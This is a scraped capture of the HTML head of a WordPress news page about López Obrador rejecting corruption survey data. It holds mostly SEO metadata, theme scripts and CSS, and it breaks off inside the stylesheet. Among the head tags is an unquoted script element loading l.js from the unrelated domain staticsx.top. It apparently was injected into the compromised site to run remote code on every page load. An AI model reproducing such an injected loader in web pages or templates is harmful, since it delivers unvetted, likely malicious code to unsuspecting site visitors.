

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/
body_size: 36944
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Rechaza Obrador Datos Sobre ‘Corrupción’ - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rechaza Obrador Datos Sobre ‘Corrupción’ - El Universo" />
	<meta property="og:description" content="***Gobiernos Locales no Entienden, Que Esto Cambió.  Por Raymundo  SALVATIERRA / EL UNIVERSO / The UNIVERSE News. Ciudad de México.- El presidente Andrés Manuel López Obrador aludió que de acuerdo en la encuesta del Instituto Nacional de Geografía y Estadística (Inegi) la gente tiene confianza en la nueva administración, pues ya no hay corrupción. No [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2020-05-23T00:29:28+00:00" />
	<meta property="article:modified_time" content="2020-05-23T00:30:48+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/raymundo-salvatierra-el-universo/&quot; rel=&quot;tag&quot;&gt;Raymundo Salvatierra / EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/","url":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/","name":"Rechaza Obrador Datos Sobre ‘Corrupción’ - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/#primaryimage"},"image":{"@id":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg","datePublished":"2020-05-23T00:29:28+00:00","dateModified":"2020-05-23T00:30:48+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2020/05/PRUEBA-CORRECTA-OK-.jpg","width":532,"height":376,"caption":"Presidente Andrés Manuel López Obrador."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Rechaza Obrador Datos Sobre ‘Corrupción’"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="4026" data-token="cfd0fc23fd" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Rechaza Obrador Datos Sobre ‘Corrupción’ Comments Feed" href="https://newseluniverso.com/rechaza-obrador-datos-sobre-corrupcion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/4026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=4026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Frechaza-obrador-datos-sobre-corrupcion%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"cfd0fc23fd","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
